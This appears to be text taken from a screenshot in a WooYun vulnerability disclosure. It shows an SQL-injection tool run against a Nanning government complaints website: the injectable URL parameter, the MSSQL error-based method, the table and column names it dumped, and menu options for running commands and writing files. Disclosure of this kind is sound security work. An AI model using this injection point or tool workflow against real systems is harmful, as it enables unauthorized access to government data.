 网址 //xinfang.nanning.gov.cn/getpwd.asp?DepartNo=001000000000&UserName= UserName= GET
类型 String 数据库 MSSQL with Error 关键字
获取数据
Table/Column Count
apprize_reg
DM_GY_SNRFL
xf_newzb
logon_log
dtproperties
id
objectid
property
value
uvalue
lvalue
version
ps_area
placard
m_source
获取数据 逐列获取 1=1
获取表 获取列 All Save
www.wooyun.org
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据